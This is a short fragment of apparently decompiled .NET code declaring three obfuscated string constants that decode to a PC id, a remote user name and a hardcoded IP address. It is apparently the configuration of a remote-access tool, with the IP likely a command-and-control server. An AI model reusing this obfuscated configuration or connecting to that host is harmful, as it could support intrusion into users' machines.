 // Token: 0x0400000C RID: 12
public static string drngerviapc_id = "rkbsvr|drngervia".Split(new char[]
{
'|'
})[0];
// Token: 0x0400000D RID: 13
public static string drngerviaremvUser = "mluwamco|drngervia".Split(new char[]
{
'|'
})[0];
// Token: 0x0400000E RID: 14
public static string drngerviadefaultP = "124.115.201.118|drngervia".Split(new char[]
{
'|'
})[0];